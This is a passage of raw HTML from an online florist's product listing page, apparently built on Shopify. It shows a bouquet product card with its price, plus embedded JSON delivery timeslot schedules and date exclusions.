        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/PC85.jpg?v=1716481816&width=165 165w,//www.fareastflora.com/cdn/shop/files/PC85.jpg?v=1716481816&width=295 295w,//www.fareastflora.com/cdn/shop/files/PC85.jpg?v=1716481816&width=360 360w,//www.fareastflora.com/cdn/shop/files/PC85.jpg?v=1716481816&width=533 533w,//www.fareastflora.com/cdn/shop/files/PC85.jpg?v=1716481816&width=720 720w,//www.fareastflora.com/cdn/shop/files/PC85.jpg?v=1716481816&width=940 940w,//www.fareastflora.com/cdn/shop/files/PC85.jpg?v=1716481816&width=1066 1066w,//www.fareastflora.com/cdn/shop/files/PC85.jpg?v=1716481816 2564w
                "
                src="//www.fareastflora.com/cdn/shop/files/PC85.jpg?v=1716481816&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sunny Forecast - Petite Bouquet"
                class="motion-reduce"
                
                loading="eager"
                
                width="2564"
                height="2564"
                
                  fetchpriority="high"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/cotton-flower/products/sunny-forecast-petite-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-7882005807283"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-7882005807283 NoMediaStandardBadge-template--17516650856627__product-grid-7882005807283">
                Sunny Forecast - Petite Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid">
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-7882005807283"
                
                title="Sunny Forecast - Petite Bouquet">
                <a
                  href="/products/sunny-forecast-petite-bouquet"
                  id="CardLink-template--17516650856627__product-grid-7882005807283"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-7882005807283 Badge-template--17516650856627__product-grid-7882005807283">
                  Sunny Forecast - Petite Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      PC85-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
     ?? 3490
 "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $34.90
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.90
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="8026936082611" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 2;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
